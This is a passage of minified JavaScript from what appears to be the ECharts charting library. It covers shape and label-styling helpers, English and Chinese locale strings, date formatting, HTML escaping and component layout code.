i(){t.parent&&t.parent.remove(t)}t.isGroup?t.traverse((function(t){t.isGroup||Eu(t,e,n,i)})):Eu(t,e,n,i)}function Bu(t){if(!t.__zr)return!0;for(var e=0;e<t.animators.length;e++){if("remove"===t.animators[e].scope)return!0}return!1}function Vu(t,e){for(var n=ge([]);t&&t!==e;)ve(n,t.getLocalTransform(),n),t=t.parent;return n}function Fu(t,e,n){return e&&!k(e)&&(e=ke.getLocalTransform(e)),n&&(e=be([],e)),Rt([],t,e)}function Gu(t,e,n){var i=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),r=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),o=["left"===t?-i:"right"===t?i:0,"top"===t?-r:"bottom"===t?r:0];return o=Fu(o,e,n),Math.abs(o[0])>Math.abs(o[1])?o[0]>0?"right":"left":o[1]>0?"bottom":"top"}function Hu(t){return!t.isGroup}function Wu(t,e,n){if(t&&e){var i,r=(i={},t.traverse((function(t){Hu(t)&&t.anid&&(i[t.anid]=t)})),i);e.traverse((function(t){if(Hu(t)&&t.anid){var e=r[t.anid];if(e){var i=o(t);t.attr(o(e)),Ou(t,i,n,ys(t).dataIndex)}}}))}function o(t){var e={x:t.x,y:t.y,rotation:t.rotation};return function(t){return null!=t.shape}(t)&&(e.shape=I({},t.shape)),e}}function Yu(t,e){return O(t,(function(t){var n=t[0];n=mu(n,e.x),n=_u(n,e.x+e.width);var i=t[1];return i=mu(i,e.y),[n,i=_u(i,e.y+e.height)]}))}function Xu(t,e){var n=mu(t.x,e.x),i=_u(t.x+t.width,e.x+e.width),r=mu(t.y,e.y),o=_u(t.y+t.height,e.y+e.height);if(i>=n&&o>=r)return{x:n,y:r,width:i-n,height:o-r}}function Uu(t,e,n){var i=I({rectHover:!0},e),r=i.style={strokeNoScale:!0};if(n=n||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(r.image=t.slice(8),T(r,n),new Ja(i)):Tu(t.replace("path://",""),i,n,"center")}function Zu(t,e,n,i,r){for(var o=0,a=r[r.length-1];o<r.length;o++){var s=r[o];if(ju(t,e,n,i,s[0],s[1],a[0],a[1]))return!0;a=s}}function ju(t,e,n,i,r,o,a,s){var l,u=n-t,h=i-e,c=a-r,p=s-o,d=qu(c,p,u,h);if((l=d)<=1e-6&&l>=-1e-6)return!1;var f=t-r,g=e-o,y=qu(f,g,u,h)/d;if(y<0||y>1)return!1;var v=qu(f,g,c,p)/d;return!(v<0||v>1)}function qu(t,e,n,i){return t*i-n*e}Mu("circle",Tl),Mu("ellipse",Al),Mu("sector",Wl),Mu("ring",Xl),Mu("polygon",ql),Mu("polyline",$l),Mu("rect",os),Mu("line",tu),Mu("bezierCurve",ru),Mu("arc",au);var Ku=Object.freeze({__proto__:null,extendShape:bu,extendPath:Su,registerShape:Mu,getShapeClass:Iu,makePath:Tu,makeImage:Cu,mergePath:Du,resizePath:Lu,subPixelOptimizeLine:function(t){return ts(t.shape,t.shape,t.style),t},subPixelOptimizeRect:function(t){return es(t.shape,t.shape,t.style),t},subPixelOptimize:ku,updateProps:Ou,initProps:Ru,removeElement:Nu,removeElementWithFadeOut:zu,isElementRemoved:Bu,getTransform:Vu,applyTransform:Fu,transformDirection:Gu,groupTransition:Wu,clipPointsByRect:Yu,clipRectByRect:Xu,createIcon:Uu,linePolygonIntersect:Zu,lineLineIntersect:ju,Group:zi,Image:Ja,Text:ls,Circle:Tl,Ellipse:Al,Sector:Wl,Ring:Xl,Polygon:ql,Polyline:$l,Rect:os,Line:tu,BezierCurve:ru,Arc:au,IncrementalDisplayable:vu,CompoundPath:su,LinearGradient:uu,RadialGradient:hu,BoundingRect:Rn,OrientedBoundingRect:gu,Point:In,Path:Za}),$u={};function Ju(t,e){for(var n=0;n<xs.length;n++){var i=xs[n],r=e[i],o=t.ensureState(i);o.style=o.style||{},o.style.text=r}var a=t.currentStates.slice();t.clearStates(!0),t.setStyle({text:e.normal}),t.useStates(a,!0)}function Qu(t,e,n){var i,r=t.labelFetcher,o=t.labelDataIndex,a=t.labelDimIndex,s=e.normal;r&&(i=r.getFormattedLabel(o,"normal",null,a,s&&s.get("formatter"),null!=n?{interpolatedValue:n}:null)),null==i&&(i=G(t.defaultText)?t.defaultText(o,t,n):t.defaultText);for(var l={normal:i},u=0;u<xs.length;u++){var h=xs[u],c=e[h];l[h]=tt(r?r.getFormattedLabel(o,h,null,a,c&&c.get("formatter")):null,i)}return l}function th(t,e,n,i){n=n||$u;for(var r=t instanceof ls,o=!1,a=0;a<bs.length;a++){if((p=e[bs[a]])&&p.getShallow("show")){o=!0;break}}var s=r?t:t.getTextContent();if(o){r||(s||(s=new ls,t.setTextContent(s)),t.stateProxy&&(s.stateProxy=t.stateProxy));var l=Qu(n,e),u=e.normal,h=!!u.getShallow("show"),c=nh(u,i&&i.normal,n,!1,!r);c.text=l.normal,r||t.setTextConfig(ih(u,n,!1));for(a=0;a<xs.length;a++){var p,d=xs[a];if(p=e[d]){var f=s.ensureState(d),g=!!tt(p.getShallow("show"),h);if(g!==h&&(f.ignore=!g),f.style=nh(p,i&&i[d],n,!0,!r),f.style.text=l[d],!r)t.ensureState(d).textConfig=ih(p,n,!0)}}s.silent=!!u.getShallow("silent"),null!=s.style.x&&(c.x=s.style.x),null!=s.style.y&&(c.y=s.style.y),s.ignore=!h,s.useStyle(c),s.dirty(),n.enableTextSetter&&(uh(s).setLabelText=function(t){var i=Qu(n,e,t);Ju(s,i)})}else s&&(s.ignore=!0);t.dirty()}function eh(t,e){e=e||"label";for(var n={normal:t.getModel(e)},i=0;i<xs.length;i++){var r=xs[i];n[r]=t.getModel([r,e])}return n}function nh(t,e,n,i,r){var o={};return function(t,e,n,i,r){n=n||$u;var o,a=e.ecModel,s=a&&a.option.textStyle,l=function(t){var e;for(;t&&t!==t.ecModel;){var n=(t.option||$u).rich;if(n){e=e||{};for(var i=z(n),r=0;r<i.length;r++){e[i[r]]=1}}t=t.parentModel}return e}(e);if(l)for(var u in o={},l)if(l.hasOwnProperty(u)){var h=e.getModel(["rich",u]);sh(o[u]={},h,s,n,i,r,!1,!0)}o&&(t.rich=o);var c=e.get("overflow");c&&(t.overflow=c);var p=e.get("minMargin");null!=p&&(t.margin=p);sh(t,e,s,n,i,r,!0,!1)}(o,t,n,i,r),e&&I(o,e),o}function ih(t,e,n){e=e||{};var i,r={},o=t.getShallow("rotate"),a=tt(t.getShallow("distance"),n?null:5),s=t.getShallow("offset");return"outside"===(i=t.getShallow("position")||(n?null:"inside"))&&(i=e.defaultOutsidePosition||"top"),null!=i&&(r.position=i),null!=s&&(r.offset=s),null!=o&&(o*=Math.PI/180,r.rotation=o),null!=a&&(r.distance=a),r.outsideFill="inherit"===t.get("color")?e.inheritColor||null:"auto",r}var rh=["fontStyle","fontWeight","fontSize","fontFamily","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY"],oh=["align","lineHeight","width","height","tag","verticalAlign"],ah=["padding","borderWidth","borderRadius","borderDashOffset","backgroundColor","borderColor","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"];function sh(t,e,n,i,r,o,a,s){n=!r&&n||$u;var l=i&&i.inheritColor,u=e.getShallow("color"),h=e.getShallow("textBorderColor"),c=tt(e.getShallow("opacity"),n.opacity);"inherit"!==u&&"auto"!==u||(u=l||null),"inherit"!==h&&"auto"!==h||(h=l||null),o||(u=u||n.color,h=h||n.textBorderColor),null!=u&&(t.fill=u),null!=h&&(t.stroke=h);var p=tt(e.getShallow("textBorderWidth"),n.textBorderWidth);null!=p&&(t.lineWidth=p);var d=tt(e.getShallow("textBorderType"),n.textBorderType);null!=d&&(t.lineDash=d);var f=tt(e.getShallow("textBorderDashOffset"),n.textBorderDashOffset);null!=f&&(t.lineDashOffset=f),r||null!=c||s||(c=i&&i.defaultOpacity),null!=c&&(t.opacity=c),r||o||null==t.fill&&i.inheritColor&&(t.fill=i.inheritColor);for(var g=0;g<rh.length;g++){var y=rh[g];null!=(m=tt(e.getShallow(y),n[y]))&&(t[y]=m)}for(g=0;g<oh.length;g++){y=oh[g];null!=(m=e.getShallow(y))&&(t[y]=m)}if(null==t.verticalAlign){var v=e.getShallow("baseline");null!=v&&(t.verticalAlign=v)}if(!a||!i.disableBox){for(g=0;g<ah.length;g++){var m;y=ah[g];null!=(m=e.getShallow(y))&&(t[y]=m)}var _=e.getShallow("borderType");null!=_&&(t.borderDash=_),"auto"!==t.backgroundColor&&"inherit"!==t.backgroundColor||!l||(t.backgroundColor=l),"auto"!==t.borderColor&&"inherit"!==t.borderColor||!l||(t.borderColor=l)}}function lh(t,e){var n=e&&e.getModel("textStyle");return ot([t.fontStyle||n&&n.getShallow("fontStyle")||"",t.fontWeight||n&&n.getShallow("fontWeight")||"",(t.fontSize||n&&n.getShallow("fontSize")||12)+"px",t.fontFamily||n&&n.getShallow("fontFamily")||"sans-serif"].join(" "))}var uh=Lr();function hh(t,e,n,i){if(t){var r=uh(t);r.prevValue=r.value,r.value=n;var o=e.normal;r.valueAnimation=o.get("valueAnimation"),r.valueAnimation&&(r.precision=o.get("precision"),r.defaultInterpolatedText=i,r.statesModels=e)}}function ch(t,e,n,i,r){var o=uh(t);if(o.valueAnimation){var a=o.defaultInterpolatedText,s=tt(o.interpolatedValue,o.prevValue),l=o.value;(null==s?Ru:Ou)(t,{},i,e,null,(function(i){var u=Br(n,o.precision,s,l,i);o.interpolatedValue=1===i?null:u;var h=Qu({labelDataIndex:e,labelFetcher:r,defaultText:a?a(u):u+""},o.statesModels,u);Ju(t,h)}))}}var ph,dh,fh=["textStyle","color"],gh=new ls,yh=function(){function t(){}return t.prototype.getTextColor=function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(fh):null)},t.prototype.getFont=function(){return lh({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},t.prototype.getTextRect=function(t){return gh.useStyle({text:t,fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily"),verticalAlign:this.getShallow("verticalAlign")||this.getShallow("baseline"),padding:this.getShallow("padding"),lineHeight:this.getShallow("lineHeight"),rich:this.getShallow("rich")}),gh.update(),gh.getBoundingRect()},t}(),vh=[["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["lineDash","type"],["lineDashOffset","dashOffset"],["lineCap","cap"],["lineJoin","join"],["miterLimit"]],mh=qr(vh),_h=function(){function t(){}return t.prototype.getLineStyle=function(t){return mh(this,t)},t}(),xh=[["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["lineDash","borderType"],["lineDashOffset","borderDashOffset"],["lineCap","borderCap"],["lineJoin","borderJoin"],["miterLimit","borderMiterLimit"]],bh=qr(xh),wh=function(){function t(){}return t.prototype.getItemStyle=function(t,e){return bh(this,t,e)},t}(),Sh=function(){function t(t,e,n){this.parentModel=e,this.ecModel=n,this.option=t}return t.prototype.init=function(t,e,n){for(var i=[],r=3;r<arguments.length;r++)i[r-3]=arguments[r]},t.prototype.mergeOption=function(t,e){S(this.option,t,!0)},t.prototype.get=function(t,e){return null==t?this.option:this._doGet(this.parsePath(t),!e&&this.parentModel)},t.prototype.getShallow=function(t,e){var n=this.option,i=null==n?n:n[t];if(null==i&&!e){var r=this.parentModel;r&&(i=r.getShallow(t))}return i},t.prototype.getModel=function(e,n){var i=null!=e,r=i?this.parsePath(e):null;return new t(i?this._doGet(r):this.option,n=n||this.parentModel&&this.parentModel.getModel(this.resolveParentPath(r)),this.ecModel)},t.prototype.isEmpty=function(){return null==this.option},t.prototype.restoreData=function(){},t.prototype.clone=function(){return new(0,this.constructor)(w(this.option))},t.prototype.parsePath=function(t){return"string"==typeof t?t.split("."):t},t.prototype.resolveParentPath=function(t){return t},t.prototype.isAnimationEnabled=function(){if(!a.node&&this.option){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}},t.prototype._doGet=function(t,e){var n=this.option;if(!t)return n;for(var i=0;i<t.length&&(!t[i]||null!=(n=n&&"object"==typeof n?n[t[i]]:null));i++);return null==n&&e&&(n=e._doGet(this.resolveParentPath(t),e.parentModel)),n},t}();Hr(Sh),ph=Sh,dh=["__\0is_clz",Xr++].join("_"),ph.prototype[dh]=!0,ph.isInstance=function(t){return!(!t||!t[dh])},L(Sh,_h),L(Sh,wh),L(Sh,$r),L(Sh,yh);var Mh=Math.round(10*Math.random());function Ih(t){return[t||"",Mh++].join("_")}function Th(t,e){return S(S({},t,!0),e,!0)}var Ch="ZH",Ah="EN",Dh=Ah,Lh={},kh={},Ph=a.domSupported&&(document.documentElement.lang||navigator.language||navigator.browserLanguage).toUpperCase().indexOf(Ch)>-1?Ch:Dh;function Oh(t,e){t=t.toUpperCase(),kh[t]=new Sh(e),Lh[t]=e}Oh(Ah,{time:{month:["January","February","March","April","May","June","July","August","September","October","November","December"],monthAbbr:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayOfWeekAbbr:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},legend:{selector:{all:"All",inverse:"Inv"}},toolbox:{brush:{title:{rect:"Box Select",polygon:"Lasso Select",lineX:"Horizontally Select",lineY:"Vertically Select",keep:"Keep Selections",clear:"Clear Selections"}},dataView:{title:"Data View",lang:["Data View","Close","Refresh"]},dataZoom:{title:{zoom:"Zoom",back:"Zoom Reset"}},magicType:{title:{line:"Switch to Line Chart",bar:"Switch to Bar Chart",stack:"Stack",tiled:"Tile"}},restore:{title:"Restore"},saveAsImage:{title:"Save as Image",lang:["Right Click to Save Image"]}},series:{typeNames:{pie:"Pie chart",bar:"Bar chart",line:"Line chart",scatter:"Scatter plot",effectScatter:"Ripple scatter plot",radar:"Radar chart",tree:"Tree",treemap:"Treemap",boxplot:"Boxplot",candlestick:"Candlestick",k:"K line chart",heatmap:"Heat map",map:"Map",parallel:"Parallel coordinate map",lines:"Line graph",graph:"Relationship graph",sankey:"Sankey diagram",funnel:"Funnel chart",gauge:"Guage",pictorialBar:"Pictorial bar",themeRiver:"Theme River Map",sunburst:"Sunburst"}},aria:{general:{withTitle:'This is a chart about "{title}"',withoutTitle:"This is a chart"},series:{single:{prefix:"",withName:" with type {seriesType} named {seriesName}.",withoutName:" with type {seriesType}."},multiple:{prefix:". It consists of {seriesCount} series count.",withName:" The {seriesId} series is a {seriesType} representing {seriesName}.",withoutName:" The {seriesId} series is a {seriesType}.",separator:{middle:"",end:""}}},data:{allData:"The data is as follows: ",partialData:"The first {displayCnt} items are: ",withName:"the data for {name} is {value}",withoutName:"{value}",separator:{middle:", ",end:". "}}}}),Oh(Ch,{time:{month:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],monthAbbr:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayOfWeekAbbr:["日","一","二","三","四","五","六"]},legend:{selector:{all:"全选",inverse:"反选"}},toolbox:{brush:{title:{rect:"矩形选择",polygon:"圈选",lineX:"横向选择",lineY:"纵向选择",keep:"保持选择",clear:"清除选择"}},dataView:{title:"数据视图",lang:["数据视图","关闭","刷新"]},dataZoom:{title:{zoom:"区域缩放",back:"区域缩放还原"}},magicType:{title:{line:"切换为折线图",bar:"切换为柱状图",stack:"切换为堆叠",tiled:"切换为平铺"}},restore:{title:"还原"},saveAsImage:{title:"保存为图片",lang:["右键另存为图片"]}},series:{typeNames:{pie:"饼图",bar:"柱状图",line:"折线图",scatter:"散点图",effectScatter:"涟漪散点图",radar:"雷达图",tree:"树图",treemap:"矩形树图",boxplot:"箱型图",candlestick:"K线图",k:"K线图",heatmap:"热力图",map:"地图",parallel:"平行坐标图",lines:"线图",graph:"关系图",sankey:"桑基图",funnel:"漏斗图",gauge:"仪表盘图",pictorialBar:"象形柱图",themeRiver:"主题河流图",sunburst:"旭日图"}},aria:{general:{withTitle:"这是一个关于“{title}”的图表。",withoutTitle:"这是一个图表，"},series:{single:{prefix:"",withName:"图表类型是{seriesType}，表示{seriesName}。",withoutName:"图表类型是{seriesType}。"},multiple:{prefix:"它由{seriesCount}个图表系列组成。",withName:"第{seriesId}个系列是一个表示{seriesName}的{seriesType}，",withoutName:"第{seriesId}个系列是一个{seriesType}，",separator:{middle:"；",end:"。"}}},data:{allData:"其数据是——",partialData:"其中，前{displayCnt}项是——",withName:"{name}的数据是{value}",withoutName:"{value}",separator:{middle:"，",end:""}}}});var Rh=1e3,Nh=6e4,Eh=36e5,zh=864e5,Bh=31536e6,Vh={year:"{yyyy}",month:"{MMM}",day:"{d}",hour:"{HH}:{mm}",minute:"{HH}:{mm}",second:"{HH}:{mm}:{ss}",millisecond:"{hh}:{mm}:{ss} {SSS}",none:"{yyyy}-{MM}-{dd} {hh}:{mm}:{ss} {SSS}"},Fh="{yyyy}-{MM}-{dd}",Gh={year:"{yyyy}",month:"{yyyy}-{MM}",day:Fh,hour:"{yyyy}-{MM}-{dd} "+Vh.hour,minute:"{yyyy}-{MM}-{dd} "+Vh.minute,second:"{yyyy}-{MM}-{dd} "+Vh.second,millisecond:Vh.none},Hh=["year","month","day","hour","minute","second","millisecond"],Wh=["year","half-year","quarter","month","week","half-week","day","half-day","quarter-day","hour","minute","second","millisecond"];function Yh(t,e){return"0000".substr(0,e-(t+="").length)+t}function Xh(t){switch(t){case"half-year":case"quarter":return"month";case"week":case"half-week":return"day";case"half-day":case"quarter-day":return"hour";default:return t}}function Uh(t){return t===Xh(t)}function Zh(t,e,n,i){var r=rr(t),o=r[Kh(n)](),a=r[$h(n)]()+1,s=Math.floor((a-1)/4)+1,l=r[Jh(n)](),u=r["get"+(n?"UTC":"")+"Day"](),h=r[Qh(n)](),c=(h-1)%12+1,p=r[tc(n)](),d=r[ec(n)](),f=r[nc(n)](),g=(i instanceof Sh?i:function(t){return kh[t]}(i||Ph)||kh.EN).getModel("time"),y=g.get("month"),v=g.get("monthAbbr"),m=g.get("dayOfWeek"),_=g.get("dayOfWeekAbbr");return(e||"").replace(/{yyyy}/g,o+"").replace(/{yy}/g,o%100+"").replace(/{Q}/g,s+"").replace(/{MMMM}/g,y[a-1]).replace(/{MMM}/g,v[a-1]).replace(/{MM}/g,Yh(a,2)).replace(/{M}/g,a+"").replace(/{dd}/g,Yh(l,2)).replace(/{d}/g,l+"").replace(/{eeee}/g,m[u]).replace(/{ee}/g,_[u]).replace(/{e}/g,u+"").replace(/{HH}/g,Yh(h,2)).replace(/{H}/g,h+"").replace(/{hh}/g,Yh(c+"",2)).replace(/{h}/g,c+"").replace(/{mm}/g,Yh(p,2)).replace(/{m}/g,p+"").replace(/{ss}/g,Yh(d,2)).replace(/{s}/g,d+"").replace(/{SSS}/g,Yh(f,3)).replace(/{S}/g,f+"")}function jh(t,e){var n=rr(t),i=n[$h(e)]()+1,r=n[Jh(e)](),o=n[Qh(e)](),a=n[tc(e)](),s=n[ec(e)](),l=0===n[nc(e)](),u=l&&0===s,h=u&&0===a,c=h&&0===o,p=c&&1===r;return p&&1===i?"year":p?"month":c?"day":h?"hour":u?"minute":l?"second":"millisecond"}function qh(t,e,n){var i="number"==typeof t?rr(t):t;switch(e=e||jh(t,n)){case"year":return i[Kh(n)]();case"half-year":return i[$h(n)]()>=6?1:0;case"quarter":return Math.floor((i[$h(n)]()+1)/4);case"month":return i[$h(n)]();case"day":return i[Jh(n)]();case"half-day":return i[Qh(n)]()/24;case"hour":return i[Qh(n)]();case"minute":return i[tc(n)]();case"second":return i[ec(n)]();case"millisecond":return i[nc(n)]()}}function Kh(t){return t?"getUTCFullYear":"getFullYear"}function $h(t){return t?"getUTCMonth":"getMonth"}function Jh(t){return t?"getUTCDate":"getDate"}function Qh(t){return t?"getUTCHours":"getHours"}function tc(t){return t?"getUTCMinutes":"getMinutes"}function ec(t){return t?"getUTCSeconds":"getSeconds"}function nc(t){return t?"getUTCSeconds":"getSeconds"}function ic(t){return t?"setUTCFullYear":"setFullYear"}function rc(t){return t?"setUTCMonth":"setMonth"}function oc(t){return t?"setUTCDate":"setDate"}function ac(t){return t?"setUTCHours":"setHours"}function sc(t){return t?"setUTCMinutes":"setMinutes"}function lc(t){return t?"setUTCSeconds":"setSeconds"}function uc(t){return t?"setUTCSeconds":"setSeconds"}function hc(t){if(!cr(t))return H(t)?t:"-";var e=(t+"").split(".");return e[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(e.length>1?"."+e[1]:"")}function cc(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t}var pc=it,dc=/([&<>"'])/g,fc={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function gc(t){return null==t?"":(t+"").replace(dc,(function(t,e){return fc[e]}))}function yc(t,e,n){function i(t){return t&&ot(t)?t:"-"}function r(t){return!(null==t||isNaN(t)||!isFinite(t))}var o="time"===e,a=t instanceof Date;if(o||a){var s=o?rr(t):t;if(!isNaN(+s))return Zh(s,"yyyy-MM-dd hh:mm:ss",n);if(a)return"-"}if("ordinal"===e)return W(t)?i(t):Y(t)&&r(t)?t+"":"-";var l=hr(t);return r(l)?hc(l):W(t)?i(t):"-"}var vc=["a","b","c","d","e","f","g"],mc=function(t,e){return"{"+t+(null==e?"":e)+"}"};function _c(t,e,n){F(e)||(e=[e]);var i=e.length;if(!i)return"";for(var r=e[0].$vars||[],o=0;o<r.length;o++){var a=vc[o];t=t.replace(mc(a),mc(a,0))}for(var s=0;s<i;s++)for(var l=0;l<r.length;l++){var u=e[s][r[l]];t=t.replace(mc(vc[l],s),n?gc(u):u)}return t}function xc(t,e){var n=H(t)?{color:t,extraCssText:e}:t||{},i=n.color,r=n.type;e=n.extraCssText;var o=n.renderMode||"html";return i?"html"===o?"subItem"===r?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+gc(i)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:4px;border-radius:10px;width:10px;height:10px;background-color:'+gc(i)+";"+(e||"")+'"></span>':{renderMode:o,content:"{"+(n.markerId||"markerX")+"|}  ",style:"subItem"===r?{width:4,height:4,borderRadius:2,backgroundColor:i}:{width:10,height:10,borderRadius:5,backgroundColor:i}}:""}function bc(t,e){return e=e||"transparent",H(t)?t:X(t)&&t.colorStops&&(t.colorStops[0]||{}).color||e}function wc(t,e){if("_blank"===e||"blank"===e){var n=window.open();n.opener=null,n.location.href=t}else window.open(t,e)}var Sc=P,Mc=["left","right","top","bottom","width","height"],Ic=[["width","left","right"],["height","top","bottom"]];function Tc(t,e,n,i,r){var o=0,a=0;null==i&&(i=1/0),null==r&&(r=1/0);var s=0;e.eachChild((function(l,u){var h,c,p=l.getBoundingRect(),d=e.childAt(u+1),f=d&&d.getBoundingRect();if("horizontal"===t){var g=p.width+(f?-f.x+p.x:0);(h=o+g)>i||l.newline?(o=0,h=g,a+=s+n,s=p.height):s=Math.max(s,p.height)}else{var y=p.height+(f?-f.y+p.y:0);(c=a+y)>r||l.newline?(o+=s+n,a=0,c=y,s=p.width):s=Math.max(s,p.width)}l.newline||(l.x=o,l.y=a,l.markRedraw(),"horizontal"===t?o=h+n:a=c+n)}))}var Cc=Tc;V(Tc,"vertical"),V(Tc,"horizontal");function Ac(t,e,n){n=pc(n||0);var i=e.width,r=e.height,o=Zi(t.left,i),a=Zi(t.top,r),s=Zi(t.right,i),l=Zi(t.bottom,r),u=Zi(t.width,i),h=Zi(t.height,r),c=n[2]+n[0],p=n[1]+n[3],d=t.aspect;switch(isNaN(u)&&(u=i-s-p-o),isNaN(h)&&(h=r-l-c-a),null!=d&&(isNaN(u)&&isNaN(h)&&(d>i/r?u=.8*i:h=.8*r),isNaN(u)&&(u=d*h),isNaN(h)&&(h=u/d)),isNaN(o)&&(o=i-s-u-p),isNaN(a)&&(a=r-l-h-c),t.left||t.right){case"center":o=i/2-u/2-n[3];break;case"right":o=i-u-p}switch(t.top||t.bottom){case"middle":case"center":a=r/2-h/2-n[0];break;case"bottom":a=r-h-c}o=o||0,a=a||0,isNaN(u)&&(u=i-p-o-(s||0)),isNaN(h)&&(h=r-c-a-(l||0));var f=new Rn(o+n[3],a+n[0],u,h);return f.margin=n,f}function Dc(t,e,n,i,r){var o=!r||!r.hv||r.hv[0],a=!r||!r.hv||r.hv[1],s=r&&r.boundingMode||"all";if(o||a){var l;if("raw"===s)l="group"===t.type?new Rn(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(l=t.getBoundingRect(),t.needLocalTransform()){var u=t.getLocalTransform();(l=l.clone()).applyTransform(u)}var h=Ac(T({width:l.width,height:l.height},e),n,i),c=o?h.x-l.x:0,p=a?h.y-l.y:0;"raw"===s?(t.x=c,t.y=p):(t.x+=c,t.y+=p),t.markRedraw()}}function Lc(t){var e=t.layoutMode||t.constructor.layoutMode;return X(e)?e:e?{type:e}:null}function kc(t,e,n){var i=n&&n.ignoreSize;!F(i)&&(i=[i,i]);var r=a(Ic[0],0),o=a(Ic[1],1);function a(n,r){var o={},a=0,u={},h=0;if(Sc(n,(function(e){u[e]=t[e]})),Sc(n,(function(t){s(e,t)&&(o[t]=u[t]=e[t]),l(o,t)&&a++,l(u,t)&&h++})),i[r])return l(e,n[1])?u[n[2]]=null:l(e,n[2])&&(u[n[1]]=null),u;if(2!==h&&a){if(a>=2)return o;for(var c=0;c<n.length;c++){var p=n[c];if(!s(o,p)&&s(t,p)){o[p]=t[p];break}}return o}return u}function s(t,e){return t.hasOwnProperty(e)}function l(t,e){return null!=t[e]&&"auto"!==t[e]}function u(t,e,n){Sc(t,(function(t){e[t]=n[t]}))}u(Ic[0],t,r),u(Ic[1],t,o)}function Pc(t){return Oc({},t)}function Oc(t,e){return e&&t&&Sc(Mc,(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t}var Rc=Lr(),Nc=function(t){function e(e,n,i){var r=t.call(this,e,n,i)||this;return r.uid=Ih("ec_cpt_model"),r}return n(e,t),e.prototype.init=function(t,e,n){this.mergeDefaultAndTheme(t,n)},e.prototype.mergeDefaultAndTheme=function(t,e){var n=Lc(this),i=n?Pc(t):{};S(t,e.getTheme().get(this.mainType)),S(t,this.getDefaultOption()),n&&kc(t,i,n)},e.prototype.mergeOption=function(t,e){S(this.option,t,!0);var n=Lc(this);n&&kc(this.option,t,n)},e.prototype.optionUpdated=function(t,e){},e.prototype.getDefaultOption=function(){var t=this.constructor;if(!function(t){return!(!t||!t[Fr])}(t))return t.defaultOption;var e=Rc(this);if(!e.defaultOption){for(var n=[],i=t;i;){var r=i.prototype.defaultOption;r&&n.push(r),i=i.superClass}for(var o={},a=n.length-1;a>=0;a--)o=S(o,n[a],!0);e.defaultOption=o}return e.defaultOption},e.prototype.getReferringComponents=function(t,e){var n=t+"Index",i=t+"Id";return Nr(this.ecModel,t,{index:this.get(n,!0),id:this.get(i,!0)},e)},e.prototype.getBoxLayoutParams=function(){var t=this;return{left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")}},e.protoInitialize=function(){var t=e.prototype;t.type="component",t.id="",t.name="",t.mainType="",t.subType="",t.componentIndex=0}(),e}(Sh);Yr(Nc,Sh),jr(Nc),function(t){var e={};t.registerSubTypeDefaulter=function(t,n){var i=Gr(t);e[i.main]=n},t.determineSubType=function(n,i){var r=i.type;if(!r){var o=Gr(n).main;t.hasSubTypes(n)&&e[o]&&(r=e[o](i))}return r}}(Nc),function(t,e){function n(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}t.topologicalTravel=function(t,i,r,o){if(t.length){var a=function(t){var i={},r=[];return P(t,(function(o){var a=n(i,o),s=function(t,e){var n=[];return P(t,(function(t){A(e,t)>=0&&n.push(t)})),n}(a.originalDeps=e(o),t);a.entryCount=s.length,0===a.entryCount&&r.push(o),P(s,(function(t){A(a.predecessor,t)<0&&a.predecessor.push(t);var e=n(i,t);A(e.successor,t)<0&&e.successor.push(o)}))})),{graph:i,noEntryList:r}}(i),s=a.graph,l=a.noEntryList,u={};for(P(t,(function(t){u[t]=!0}));l.length;){var h=l.pop(),c=s[h],p=!!u[h];p&&(r.call(o,h,c.originalDeps.slice()),delete u[h]),P(c.successor,p?f:d)}P(u,(function(){var t="";throw new Error(t)}))}function d(t){s[t].entryCount--,0===s[t].entryCount&&l.push(t)}function f(t){u[t]=!0,d(t)}}}(Nc,(function(t){var e=[];P(Nc.getClassesByMainType(t),(function(t){e=e.concat(t.dependencies||t.prototype.dependencies||[])})),e=O(e,(function(t){return Gr(t).main})),"dataset"!==t&&A(e,"dataset")<=0&&e.unshift("dataset");return e}));var Ec="";"undefined"!=typeof navigator&&(Ec=navigator.platform||"");var zc="rgba(0, 0, 0, 